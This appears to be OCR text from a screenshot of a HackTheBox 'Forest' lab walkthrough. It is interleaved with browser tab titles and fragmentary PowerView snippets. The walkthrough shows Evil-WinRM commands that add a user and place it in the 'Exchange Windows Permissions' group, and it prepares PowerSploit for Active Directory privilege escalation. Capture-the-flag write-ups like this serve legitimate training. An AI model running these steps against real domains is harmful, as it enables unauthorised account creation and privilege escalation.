 import powerview victim -
HTB: Forest | 0xdf hacks stu
GitHub - fox-it/aclpwn.py:
Net (command)/User - Wik
forest walkthrough hackth
HackTheBox Forest Walkth
Forest HackTheBox Walkth
HackTheBox — Forest Wal
https://sevenlayers.com/index.php/313-hackthebox-forest-walkthrough
AZ-500
Hacking Resources
AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a',
$SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are
Essentially, we need one of the PowerSploit modules and it's given us the path we need to take.  Given our current permissions as svc-alfresco, we have the
ability to create accounts and we also have the ability to insert our accounts, into "some" group.  So in other words, not administrators but we can add our user
into Exchange Windows Permissions:
*Evil-WinRM* PS C:\temp>
*Evil-WinRM* PS C:\temp> net users v1nc3nt P4ssword /add
The command completed successfully.
*Evil-WinRM* PS C:\temp> net group "Exchange Windows Permissions" v1nc3nt /add
The command completed successfully.
I've had issues trying to call PowerSploit without installing the package into the defined modules folder which is why you see me doing what I'm about to do.  If
you get errors running the commands and you haven't gone this route, circle back and give this a shot.
First thing I want to do is to call the modules path from the environment variables.  Following that, I'm going to create the directory for svc-alfresco because I
know it doesn't exist:
*Evil-WinRM* PS C:\temp> $Env:PSModulePath
C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32
\WindowsPowerShell\v1.0\Modules
*Evil-WinRM* PS C:\temp> mkdir C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules
Directory: C:\Users\svc-alfresco\Documents\WindowsPowerShell
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2020 9:48 AM Modules
HACK SMARTER
11:26 PM
8/4/2022